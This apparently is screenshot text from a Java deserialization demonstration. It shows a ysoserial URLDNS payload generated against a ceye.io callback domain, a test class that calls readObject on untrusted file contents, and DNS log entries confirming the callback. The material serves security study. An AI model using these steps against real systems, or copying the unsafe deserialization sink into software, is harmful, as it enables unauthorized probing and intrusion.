 / Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr
31850323 hello.dq4cxm.ceye.io 219.128.128.102
31850322 hello.dq4cxm.ceye.io 219.128.128.82
1: Pro
2
3 import java.io.*;
4
5 public class Test2 {
6 public static void main(String[] args) {
7 try {
8 FileInputStream fileInputStream = new FileInputStream( name: "target/test.txt");
9 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
10 objectInputStream.readObject();
11 objectInputStream.close();
12 fileInputStream.close();
13 } catch (IOException e) {
14 e.printStackTrace();
15 } catch (ClassNotFoundException e) {
16 e.printStackTrace();
17 }
18 }
19 }
20
target — milkfr@mac — ..serial/target — -zsh — 98×6
# milkfr @ mac in ~/ysoserial/target on git:master x [17:21:58]
[$ java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS "http://hello.dq4cxm.ceye.io" > test.txt ]
# milkfr @ mac in ~/ysoserial/target on git:master x [17:26:46]
$
/Java/JavaVirtualMachines/jdk1.8.0_231.jdk/Contents/Home/bin/java ...